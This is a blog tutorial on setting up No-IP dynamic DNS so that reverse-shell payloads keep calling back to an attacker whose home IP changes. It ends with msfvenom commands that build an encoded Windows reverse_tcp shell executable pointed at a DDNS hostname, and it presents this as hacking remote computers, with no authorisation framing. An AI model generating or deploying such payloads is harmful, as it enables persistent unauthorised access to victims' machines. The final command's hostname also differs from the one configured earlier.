Use DDNS to Deal With Your Dynamic Public IP
Many of us have an internet connection with a dynamic public IP. That poses some problems if you want to use that connection to host a website, or maybe for hackers like us, to hack using reverse connection payloads. I’m going to discuss in this post how you can overcome that using Dynamic DNS or DDNS. But I’m getting ahead of myself, so let me start by explaining what is public IP and what are some problems you can encounter if you have a dynamic one.
Understanding Dynamic Public IP Address
Public IP is the IP that’s visible to machines outside your local network. For example, if two or more machines are connected through a router—maybe through Wi-Fi—to the internet, then the machines are in a local network, as well as both of them are connected to the Internet. Each of them has a locally unique private IP address, not globally. For connecting to the Internet they use the router’s public IP.
IP addresses can be static or dynamic. Most of the ISPs provide dynamic public IP, that means it changes from time to time, contrary to the static one, which remains fixed. You can check what’s your public IP by googling “What is my IP”, Google will tell you.
Having a dynamic IP address is a hindrance to hacking using reverse connection payloads. Reverse connection payloads, such as android/meterpreter/reverse_tcp, store the host IP address, i.e. the IP address of the attacker machine. When it gets executed, it connects back to the host machine by the reference of that host IP. But as dynamic IP keeps changing from time to time, you won’t be able to use a payload for a long time because after some time the IP stored inside it won’t point to your machine anymore. That’s a problem — a major one. This is where DDNS comes in.
Dynamic DNS aka DDNS to The Rescue
We all know what DNS or Domain Naming System is, it’s the system which binds an IP to a domain name. When you try to connect to a domain name, for example opening www.google.com on a browser, the request first goes to a DNS server, which resolves the domain name into an IP, and then the browser gets the Google homepage from that IP. Similarly you can get a domain name for your machine and put that domain name in the place of HOST IP address in your payload. But the problem of your IP being dynamic still remains.
Here DDNS comes to the rescue. DDNS servers update the DNS record of your machine continuously, so that even for dynamic IP machines the domain name resolves to the correct IP, always.
Setting up DDNS using No-IP
There are many DDNS providers, I’m going to use No-IP which is one of them.
Step 1: Creating a No-IP account
Head to https://www.noip.com and create a free account there.

Step 2: Adding a Hostname in No-IP
When you get to the dashboard, go to Dynamic DNS → Hostnames and add a hostname of your choice from there. You can also choose a domain name from a list there. The address you will get is hostname.domain. For example, I chose the default domain name—ddns.com—and the hostname I entered is skulltech. So the address I got is “skulltech.ddns.com”. Refer to the screenshots below for reference.

Step 3: Install the Dynamic DNS Update Client

Now you’ll need to install a program on your computer and set it up. So that it connects to No-IP server frequently and updates the DNS record. Download the update client from https://www.noip.com/download . It’s a tar.gz archive, extract it using the following command —
$ tar -xzvf noip-duc-linux.tar.gz

After that change working directory to the newly extracted folder and run the following command to install the No-IP client.
$ make install
After that the program will ask for your No-IP username and password.
Step 4: Configure the Client and Run It
Run the following command to launch the configuration wizard of the No-IP client. It will ask you for your credentials, as well as which hostnames you want to update. Select the hostname—or hostnames—that you want to associate with this computer in that step.
$ noip2 -C
When you are done with the configuration, just run noip2 in the terminal to start the client, it will run in the background and keep updating your DNS record.
$ noip2

Using DDNS Hostname in Payloads
You can create a basic reverse shell payload for windows and get a shell on a remote computer on running it in that computer. Refer to this tutorial by Offensive Security for that, I won’t be going into details how to do that. Assuming that you already know how to create these payloads using msfvenom—if you don’t check out this tutorial—I’ll show you how you can use your DDNS hostname there.
Generally we run a command like this to generate the payload. Here LHOST is the address of the our local machine, in the following example it’s 192.168.1.101.
$ msfvenom -a x86 --platform windows -p windows/shell/reverse_tcp LHOST=192.168.1.101 LPORT=3333 -b "\x00" -e x86/shikata_ga_nai -f exe -o /tmp/1.exe
Now that we have a DDNS hostname, pass that as LHOST to msfvenom instead of your IP. So now the command will be —
$ msfvenom -a x86 --platform windows -p windows/shell/reverse_tcp LHOST=skulltech.ddn.com LPORT=3333 -b "\x00" -e x86/shikata_ga_nai -f exe -o /tmp/1.exe
Feel free to leave a comment if you face any problem. Happy Hacking! :)